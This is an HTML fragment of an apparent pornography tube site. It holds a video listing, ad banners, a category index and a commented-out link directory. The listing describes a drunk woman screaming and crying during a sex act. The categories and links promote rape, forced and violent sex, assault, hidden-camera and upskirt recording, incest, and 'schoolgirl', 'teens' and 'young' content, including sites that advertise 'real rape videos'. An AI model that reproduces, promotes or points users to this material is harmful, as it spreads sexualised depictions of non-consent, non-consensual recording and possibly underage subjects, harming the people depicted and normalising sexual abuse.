                                <img data-sg="a6227afcf1a8466" src="/thumbs/254/748204124144305254_0.jpg" alt="drunk girl screaming and crying during a blowjob for a homemade porn." width="320" height="240">
                            </div>
                            <p>drunk girl screaming and crying during a blowjob for a homemade porn.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">192</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
                 
                
            </div>
            
            
            <div class="pages-wrapper">
                
                <div class="navi">
<a class="next-page" href="/en/category/117637202/Homemade/popular/2/" target="_self">More Movies</a>
                </div>
                
            </div>
            
            <h2>Our Other Best Sites</h2>
            
            
            
            <ul class="list list-alt">
                
                <li><a href="https://livesexcams9.com">livesexcams9.com</a></li>
                <li><a href="https://pornmovies.site">pornmovies.site</a></li>
                <li><a href="https://sexvideos.ink">sexvideos.ink</a></li>
                <li><a href="https://sexxxx.love">sexxxx.love</a></li>
                <li><a href="https://qep.me/">qep.me</a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites.cc</a></li>
            </ul>
                       

            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            
            
            
            
            <h2>All Categories</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a> <span>86</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span>67</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span>4628</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span>5739</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a> <span>83</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span>617</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span>2842</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span>46</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span>667</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span>2795</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a> <span>1964</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a> <span>65</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a> <span>46</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span>2033</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span>1676</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a> <span>49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a> <span>28</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a> <span>1926</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span>5436</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a> <span>194</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a> <span>35</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a> <span>136</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a> <span>21</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span>5108</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a> <span>52</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a> <span>20</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a> <span>95</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a> <span>68</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a> <span>236</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a> <span>68</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a> <span>220</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a> <span>30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a> <span>57</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a> <span>7</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a> <span>315</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span>262</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a> <span>51</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span>488</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span>1209</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a> <span>29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a> <span>131</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span>2147</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a> <span>370</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a> <span>164</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span>2854</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span>713</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a> <span>69</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span>1910</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a> <span>50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a> <span>283</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span>181</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span>313</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span>1621</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span>1555</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a> <span>64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a> <span>97</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a> <span>490</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span>15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a> <span>905</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a> <span>418</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a> <span>1453</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a> <span>34</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a> <span>569</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a> <span>364</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span>58</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a> <span>7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a> <span>193</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a> <span>70</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span>4360</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a> <span>70</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a> <span>118</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a> <span>51</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a> <span>31</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span>757</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span>3136</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a> <span>493</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a> <span>419</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a> <span>101</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span>12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a> <span>46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a> <span>52</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span>432</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a> <span>352</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span>583</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span>4926</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span>1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a> <span>29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span>1787</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a> <span>85</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a> <span>81</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span>424</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a> <span>50</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span>1405</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a> <span>54</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a> <span>50</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a> <span>32</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a> <span>19</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a> <span>7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a> <span>74</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a> <span>885</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span>596</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a> <span>167</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a> <span>465</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a> <span>62</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a> <span>83</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a> <span>106</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span>278</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a> <span>2296</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a> <span>21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a> <span>2867</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a> <span>119</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a> <span>70</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a> <span>51</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a> <span>53</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a> <span>11</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a> <span>133</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a> <span>78</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a> <span>684</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a> <span>795</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a> <span>302</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a> <span>277</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a> <span>796</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a> <span>160</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span>552</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a> <span>185</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a> <span>125</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a> <span>22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a> <span>772</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a> <span>52</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a> <span>231</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span>2061</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span>3523</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span>15</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a> <span>365</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a> <span>453</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a> <span>62</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span>20683</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a> <span>329</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a> <span>62</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a> <span>213</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a> <span>44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a> <span>25</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a> <span>76</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a> <span>614</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a> <span>484</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a> <span>46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a> <span>33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a> <span>21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a> <span>74</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a> <span>200</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a> <span>62</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span>1218</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a> <span>13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a> <span>32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span>644</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a> <span>385</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a> <span>110</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a> <span>65</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a> <span>47</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a> <span>269</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a> <span>121</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a> <span>25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a> <span>53</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span>1351</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span>5564</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a> <span>147</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span>1308</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a> <span>644</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a> <span>292</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a> <span>181</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a> <span>43</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a> <span>249</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a> <span>27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a> <span>54</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span>33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span>1396</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a> <span>183</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a> <span>115</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span>267</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span>1610</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a> <span>51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span>1593</span></li>
 
                     
            </ul>
            
           
            <h2>Check More Xxx Videos:</h2>
            
            
            
            <ul class="list list-alt">
                
<!-- <li><a href="https://raped.ws/" data-ct="3548593952">Rap Porn</a></li><li><a href="https://rapetube.tv/" data-ct="4150268125">rap porn tube</a></li><li><a href="http://rapeporn.name" data-ct="506518648">Rape Porn</a></li><li><a href="https://forced-sex.net/" data-ct="3624918731">forced-sex.net</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488">rape porn</a></li><li><a href="https://forced-porn.net" data-ct="2651584768">Forced Porn</a></li><li><a href="https://rapescenesite.com/" data-ct="1716323137">rape scene site</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669">rap porn videos</a></li><li><a href="http://girl-rape.com" data-ct="2507818396">Girl Rape</a></li><li><a href="http://theraped.net" data-ct="3606119540">The Raped</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424">Rapist Porn</a></li><li><a href="https://incestporntube.net/" data-ct="2314746890">IncestPornTube.net</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194">rough sexual videos</a></li><li><a href="http://forcedporn.me/" data-ct="3071687551">Forced Porn</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos</a></li><li><a href="https://forcedporn.cc/" data-ct="3237393348">forcedp orn</a></li><li><a href="https://forcedorgasmsite.com/" data-ct="2966548662">forced orgasm site</a></li><li><a href="https://forceporn.org/" data-ct="221336375">ForcedPorn</a></li><li><a href="http://pornrapes.com" data-ct="2500546268">Porn Rapes</a></li><li><a href="http://maturerape.com" data-ct="936817571">Mature Rape</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853">best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn</a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133">hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236">roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478">gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653">best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832">familyincest</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944">YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894">deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522">incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599">realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323">rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537">familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873">cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896">real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525">Brutal Sex</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034">incest rape porn</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370">inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383">FamilyIncest.org</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745">porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777">ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829">roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826">RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160">pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926">FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671">deutscheinzestfilme</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852">forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619">incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849">incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348">porno violento</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941">rape porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618">incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056">4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921">hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989">facefuckrough.com</a></li><li><a href="https://topfamilysex.com/" data-ct="774869042">top family sex</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618">rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441">rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810">swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919">roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480">4kredditincest.com</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813">Hard rap porn</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734">sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763">roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562">rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058">Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011">roughganbang.com</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423">IncestCreampie</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845">hardroughporn.com	</a></li><li><a href="https://realincesttube.me" data-ct="1136783297">RealIncestTube</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969">pornsexrough.com</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594">incestsexxx.com</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192">best brutal sex</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570">momsonsex</a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082">porn rape site</a></li><li><a href="http://roughporn.name/" data-ct="1173937674">rough porn</a></li><li><a href="https://inzest.me/" data-ct="1191102039">inzest.me</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137">forced creampie site</a></li> -->  
            </ul>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; brutalgangbang.net.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p></p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
